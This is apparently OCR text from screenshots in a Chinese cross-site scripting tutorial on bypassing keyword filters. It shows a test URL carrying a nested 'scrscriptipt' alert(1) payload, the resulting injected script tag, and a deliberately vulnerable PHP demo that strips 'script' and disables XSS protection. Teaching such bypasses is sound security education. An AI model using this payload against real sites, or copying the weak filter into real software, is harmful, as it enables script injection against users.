 跨站脚本挖掘方法与技巧） - 绕过关键词过滤
test.com/xss_demo/link_dom_name.php?data="><scrscriptipt>alert(1)</scripscriptt>
data is :
1
OK
Transferring data from test.com...
Console HTML CSS Script DOM
all link_dom_name.php?data=%22%3E... {}
1 <html>
2 <head>
3 <meta http-equiv="x-ua-compatible" content="IE=8"
4 <meta http-equiv="Content-Type" content="text/ht
5 </head>
6 <body>
7 data is :
8 <div id="test" name=""><script>alert(1)</script>">
9 </body>
10 </html>
11
12
源代码将Script过滤为空，那么我们就使用scrscriptipt
EditPlus - [D:\web\htdocs\xss_demo\link_dom_name.php]
File Edit View Search Document Project Tools Browser
B I U F nb ¶ H
----+----1----+----2----+----3----+----4----+----5--
1 <html>
2 <head>
3 <meta http-equiv="x-ua-compatible" content="I
4 <meta http-equiv="Content-Type" content="text
5 </head>
6 <body>
7 data is :
8 <?php
9
10 header("X-XSS-Protection: 0");
11 $data=stripslashes(@$_GET["data"]);
12 $data=str_replace("script","",$data);
13
14 ?>